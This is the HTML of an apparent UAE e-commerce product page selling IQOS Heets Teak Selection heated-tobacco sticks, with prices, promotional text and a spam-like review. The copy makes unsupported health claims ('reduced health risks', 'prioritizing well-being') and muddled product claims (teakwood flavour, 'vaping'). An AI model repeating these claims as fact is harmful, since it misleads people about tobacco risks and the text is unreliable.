<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-8059" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8059 status-publish first outofstock product_cat-heets-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-35%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-150x150.jpeg" data-thumb-alt="IQOS Heets Teak Selection from Lebanon" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg"><img width="600" height="600" src="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-600x600.jpeg" class="wp-post-image woodmart-no-webp wp-post-image" alt="IQOS Heets Teak Selection from Lebanon" title="IQOS Heets Teak Selection from Lebanon" data-caption="IQOS Heets Teak Selection from Lebanon" data-src="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg" data-large_image="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-1024x1024.jpeg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-768x768.jpeg 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-1536x1536.jpeg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-2048x2048.jpeg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://heetsabudhabi.ae">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://heetsabudhabi.ae/product-category/heets-arabic/" class="wd-last-link">
					HEETS ARABIC				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					IQOS Heets Teak Selection from Lebanon				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://heetsabudhabi.ae/product/iqos-iluma-neon-limited-edition/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/iqos-iluma-neon-limited-edition/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-1024x1024.jpeg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-768x768.jpeg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-1536x1536.jpeg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-2048x2048.jpeg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-100x100.jpeg.webp 100w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-150x150.jpeg" alt="IQOS Iluma Neon Limited Edition" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-1024x1024.jpeg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-768x768.jpeg 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-1536x1536.jpeg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-2048x2048.jpeg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/06/D02CC410-8F45-4649-A427-04329328DAF7-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/iqos-iluma-neon-limited-edition/" class="wd-entities-title">
						IQOS Iluma Neon Limited Edition					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;320.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://heetsabudhabi.ae/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://heetsabudhabi.ae/product/heets-satin-fuse-parliament-dubai-uae/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/heets-satin-fuse-parliament-dubai-uae/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-100x100.jpg.webp 100w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-150x150.jpg" alt="Heets Satin Fuse Parliament Dubai UAE" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/09/Picsart_22-08-31_21-48-36-208-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/heets-satin-fuse-parliament-dubai-uae/" class="wd-entities-title">
						Heets Satin Fuse Parliament Dubai UAE					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>140.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;140.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	IQOS Heets Teak Selection from Lebanon
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;85.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>IQOS Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology, the device gently heats the tobacco, producing a flavorful vapor with reduced levels of harmful chemicals compared to traditional cigarettes. This innovative approach allows users to enjoy the authentic taste and pleasure of tobacco while prioritizing their well-being.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" data-id="8059" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="8059" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://heetsabudhabi.ae/product-category/heets-arabic/" rel="tag">HEETS ARABIC</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/&media=https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg&description=IQOS+Heets+Teak+Selection+from+Lebanon" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (1)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_2_tab" id="tab-title-wd_additional_tab_2" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab_2" aria-controls="tab-wd_additional_tab_2" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Refund Policy									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><strong>IQOS Heets Teak Selection from Lebanon</strong></p>
<p><a href="http://heetsabudhabi.ae">Heetsabudhabi</a> proudly presents IQOS Heets Teak Selection from Lebanon, an exquisite addition to the distinguished Heets product range. Crafted with precision and expertise, Heets Teak Selection offers a uniquely captivating tobacco blend that embodies the essence of Lebanese craftsmanship.</p>
<p>This exceptional tobacco blend showcases the rich and aromatic flavors of Lebanese tobacco. IQOS Heets Teak Selection combines carefully selected ingredients to create a truly indulgent and satisfying smoking experience. With every inhalation, users will be treated to the distinctive taste of premium tobacco notes, enveloped in a hint of earthiness and complexity. Prepare to immerse yourself in a sensory journey that pays homage to the heritage of Lebanese tobacco.</p>
<p>Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology, the device gently heats the tobacco, producing a flavorful vapor with reduced levels of harmful chemicals compared to traditional cigarettes. This innovative approach allows users to enjoy the authentic taste and pleasure of tobacco while prioritizing their well-being.</p>
<p>Embrace the allure and craftsmanship of Heets Teak Selection from Lebanon, a testament to the artistry and passion of Lebanese tobacco production. Indulge in the rich flavors and aromatic nuances, as you savor a truly elevated smoking alternative. With Heets Teak Selection, you can experience the essence of Lebanese tobacco excellence while prioritizing your enjoyment and well-being.</p>
<p><strong>QUICK LINK:<a href="https://heetsabudhabi.ae/product-category/heets-arabic/" target="_blank" rel="noopener"> HEETS ARABIC</a></strong></p>
<blockquote>
<ul>
<li>United Arab Emirates</li>
<li>Abu Dhabi Ajman Dubai</li>
<li>Fujairah Sharjah</li>
<li>Umm Al Quwain</li>
<li>Abu Shagara, Sharjah</li>
<li>Al Barsha, Dubai</li>
<li>Al Dhaid, Sharjah</li>
<li>Al Ghubaiba, Sharjah</li>
<li>Al Nahda, Sharjah</li>
<li>Al Qusais, Dubai</li>
<li>Al Ain</li>
</ul>
</blockquote>
<h2><strong>About IQOS Heets Teak Selection from Lebanon</strong></h2>
<h3><b>What is IQOS Heets Teak Selection?</b></h3>
<p><span style="font-weight: 400;">IQOS Heets Teak Selection is a revolutionary product. That has taken the world of heated tobacco by storm. This innovative creation </span><span style="font-weight: 400;">is designed</span><span style="font-weight: 400;"> to provide you. With a thrilling alternative to traditional smoking. Is at the forefront of heat-not-burn technology.</span></p>
<h3><b>The Fiery Flavors</b></h3>
<p><span style="font-weight: 400;">One of the most enticing aspects of IQOS Heets Teak is the array of fiery flavors it offers. The Teak Selection </span><span style="font-weight: 400;">is known</span><span style="font-weight: 400;"> for its robust and intense taste. Let&#8217;s explore the fiery flavors that await you:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Teak Selection Amber: Amber is the perfect choice for those who crave a smoky and rich experience. It offers a blend of toasted tobacco with subtle woody notes. Creating a harmonious symphony of flavors.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Teak Selection Sienna: Sienna is your go-to if you desire a more profound and fiery experience. With its spicy undertones, Sienna is the choice of adventurers who want a bold tobacco taste.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Teak Selection Yellow: For a milder yet enticing flavor, Yellow is the ideal pick. It offers a balanced combination of flavors that will still ignite your senses but in a more subtle way.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Teak Selection Blue: Blue is the ultimate choice for those who want to go all-in on the smoky journey. It provides a deep and intense tobacco experience. That will meet even the most demanding taste buds.</span></li>
</ul>
<h3><b>How to Enjoy IQOS Heets Teak Selection</b></h3>
<p><span style="font-weight: 400;">Indulging in the fiery flavors of IQOS Heets Teak Selection. Is a straightforward process. Follow these simple steps:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Prepare Your IQOS Device: Make sure your IQOS device </span><span style="font-weight: 400;">is charged</span><span style="font-weight: 400;"> and ready to go.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Insert the Heet: insert your Teak Selection Heet into the IQOS Holder.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Turn On and Heat: Turn on your device and wait for it to reach the best temperature. This usually takes a few seconds.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Enjoy: Once your device is ready, take a puff and savor the fiery flavors.</span></li>
</ul>
<h3><b>The Future of Smoking</b></h3>
<p><span style="font-weight: 400;">IQOS Heets Teak Selection is not about flavors; it&#8217;s about embracing the future of smoking. The reduction in harmful chemicals and the absence of smoke make it a responsible choice. Without compromising on health and well-being.</span></p>
<h2><b>Upgrade Your Vaping Game with IQOS Heets&#8217; Teak Selection</b></h2>
<p><span style="font-weight: 400;">If you&#8217;re someone who&#8217;s passionate about vaping and is always seeking the next big thing. Then you&#8217;ll </span><span style="font-weight: 400;">be thrilled</span><span style="font-weight: 400;"> to discover IQOS Heets&#8217; Premium Teak Selection. This premium vaping product has been gaining a reputation. For its exceptional quality and unique flavor profile. We&#8217;ll delve into what makes IQOS Heets&#8217; Teak . So special and how it can upgrade your vaping game.</span></p>
<h2><b>What is IQOS Heets&#8217; Teak Selection?</b></h2>
<p><span style="font-weight: 400;">IQOS Heets&#8217; Teak Selection is a cutting-edge offering in the world of vaping. It stands out from the crowd due to its quality and innovative. Approach to delivering a satisfying and unique vaping experience. But what exactly is it?</span></p>
<p><span style="font-weight: 400;">At its core, IQOS Heets&#8217; Teak is a type of heat-not-burn tobacco product. Unlike traditional cigarettes, which burn tobacco to produce smoke. This product heats the tobacco without combustion. This means that it doesn&#8217;t produce harmful tar or ash. Instead, you get to enjoy the true taste of tobacco, with reduced health risks.</span></p>
<h2><b>The Teak Selection Difference</b></h2>
<p><span style="font-weight: 400;">What sets IQOS Heets&#8217; Teak apart is. Its exclusive use of top-quality teakwood. This -grade teakwood </span><span style="font-weight: 400;">is selected</span><span style="font-weight: 400;"> and processed to create the ultimate vaping experience. The result is a rich and aromatic flavor that captures the essence of teakwood. Providing a unique and sophisticated taste that no other product can replicate.</span></p>
<p><span style="font-weight: 400;">This exceptional flavor </span><span style="font-weight: 400;">is enhanced</span><span style="font-weight: 400;">. By the precise heating technology used in the IQOS system. Ensuring that the teakwood&#8217;s true essence </span><span style="font-weight: 400;">is brought</span><span style="font-weight: 400;"> to life in every puff. The Teak Selection delivers a vaping experience like no other.</span></p>
<h2><b>Why Choose IQOS Heets&#8217; Teak Selection?</b></h2>
<h4><b>1. Exceptional Flavor</b></h4>
<p><span style="font-weight: 400;">The Teak Selection is all about flavor. If you&#8217;re tired of bland and uninspiring vaping experiences. This product is your ticket to a world of exquisite taste. The teakwood flavor is both rich and aromatic. Making each inhale a delightful journey for your taste buds.</span></p>
<h4><b>2. Reduced Health Risks</b></h4>
<p><span style="font-weight: 400;">One of the most significant advantages of the Teak Selection is. Its reduced health risks compared to traditional smoking. By heating the tobacco rather than burning it. It eliminates harmful byproducts such as tar and ash. Making it a safer choice for those who enjoy tobacco.</span></p>
<h4><b>3. Premium Quality</b></h4>
<p><span style="font-weight: 400;">IQOS Heets&#8217; Teak Selection is synonymous with quality. The teakwood used is of the highest grade. The manufacturing process </span><span style="font-weight: 400;">is designed</span><span style="font-weight: 400;"> to ensure consistency and excellence. When you choose the Teak Selection. You&#8217;re choosing a product that never compromises on quality.</span></p>
<h4><b>4. </b><b>Eco-Friendly</b></h4>
<p><span style="font-weight: 400;">Also to its exceptional qualities, the Teak Selection is . With no ash or cigarette butts to dispose of.</span></p>
<h2>Get Vaping at a Higher Level</h2>
<p><span style="font-weight: 400;">Vaping enthusiasts are always in search of the next big thing. To elevate their experience. IQOS Heets&#8217; Teak Selection is that next big thing. With its exceptional flavor, reduced health risks, and quality. It&#8217;s a game-changer in the world of vaping. Say goodbye to traditional cigarettes and embark on a journey. Of taste and sophistication with the Teak Selection.</span></p>
<p><span style="font-weight: 400;">Don&#8217;t miss out on the opportunity to upgrade your vaping game. Make the switch to IQOS Heets&#8217; Teak today. Experience vaping like never before. Your taste buds will thank you, and your health will appreciate the positive change. Choose IQOS Heets&#8217; Teak for a vaping experience that&#8217;s exceptional.</span></p>
<blockquote><p><strong>         And Others </strong></p></blockquote>
<h4>We Are Providing Delivery All Over <a href="http://heetsabudhabi.ae">United Arab Emirates</a>. 24/7 Service.</h4>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (1)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>IQOS Heets Teak Selection from Lebanon</span>		</h2>

		
			
			<ol class="commentlist">
				<li class="review even thread-even depth-1 wd-col" id="li-comment-1523">

	<div id="comment-1523" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/dc8ac718eca8be902a9be71b331c7409113710014aad9e5a4bebdf68c89ea82f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc8ac718eca8be902a9be71b331c7409113710014aad9e5a4bebdf68c89ea82f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Brenton Mazurk </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-21T19:38:35+00:00">June 21, 2023</time>
	</p>

<div class="description"><p>I merely discovered your website and I&#8217;m immediately hooked! Your content is fantastic.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="1523" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
